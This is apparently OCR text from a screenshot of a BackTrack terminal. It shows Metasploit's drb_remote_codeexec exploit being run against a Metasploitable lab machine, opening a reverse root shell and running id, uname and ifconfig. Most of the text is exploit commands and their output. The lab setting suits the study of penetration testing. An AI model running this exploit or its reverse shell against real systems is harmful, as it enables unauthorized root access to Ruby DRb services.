 Aplicaciones Lugares Sistema Esp mar 30 de oct, 21:55
root@bt: ~
Archivo Editar Ver Terminal Ayuda
URI => druby://192.168.102.135:8787
msf exploit(drb_remote_codeexec) > set LHOST 192.168.102.131
LHOST => 192.168.102.131
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse double handler
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] Accepted the first client connection...
[-] Exploit failed: Errno::EINVAL Invalid argument
[*] Accepted the second client connection...
[*] Command: echo qCLksnWvyUOMqzW0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qCLksnWvyUOMqzW0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.102.131:4444 -> 192.168.102.135:32824) at 2012-10-30 21:55:17 +0100
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:cf:67:c3
inet addr:192.168.102.135 Bcast:192.168.102.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecf:67c3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:197958 errors:0 dropped:0 overruns:0 frame:0
TX packets:197552 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11924042 (11.3 MB) TX bytes:10805344 (10.3 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:884 errors:0 dropped:0 overruns:0 frame:0
TX packets:884 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:405773 (396.2 KB) TX bytes:405773 (396.2 KB)
^C
Abort session 1? [y/N]
<< back | track 5 r3
you become, the more you are able to hear
Japtron
root@bt: ~